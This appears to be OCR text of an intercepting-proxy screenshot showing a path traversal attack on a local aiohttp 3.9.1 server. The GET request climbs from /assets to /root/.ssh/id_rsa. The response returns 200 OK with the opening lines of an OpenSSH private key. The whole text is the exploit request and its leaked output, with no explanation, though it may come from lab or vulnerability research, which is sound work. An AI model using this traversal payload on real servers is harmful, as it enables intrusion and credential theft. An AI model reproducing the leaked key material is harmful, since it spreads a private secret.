 Pretty Raw Hex \n
1 GET /assets/../../../../../../../../../../root/.ssh/id_rsa HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: default-theme=ngax
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17d9a4c79c30680c-a2a"
4 Last-Modified: Mon, 17 Jun 2024 00:58:31 GMT
5 Content-Length: 2602
6 Accept-Ranges: bytes
7 Date: Sun, 20 Oct 2024 04:55:46 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 -----BEGIN OPENSSH PRIVATE KEY-----
11 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
12 NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
13 UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
14 jOwO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
15 HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
16 DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
17 UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
18 ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE
19 vrLegAOwvNlDYGjJWnTqEmUDk9ruO4Eq4ad1TYMbAAAFiPikP5X4pD+VAAAAB3NzaC1yc2
20 EAAAGBALBW2MxsbJIGemDNSzlCbI1Oulh4vGNmRUHDNxvFYzvjRyivD9ISFFG55kxmj3lu
21 Hry3noZ2BUJXmgvbv/73IgSzTlhqnoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFqx
22 xEWkapk862p1cmAHU5ol5RqlMostCOxlWKob/0Au47ehaK+DzAI3E9BA9xpB1STjW89nmr
23 +WhSXDr7AhtWgvdy3uUeN1oMKO5Bz5XzOQ40g0apgcWaWi6Vitx8AimCE26A32LDjGNM8i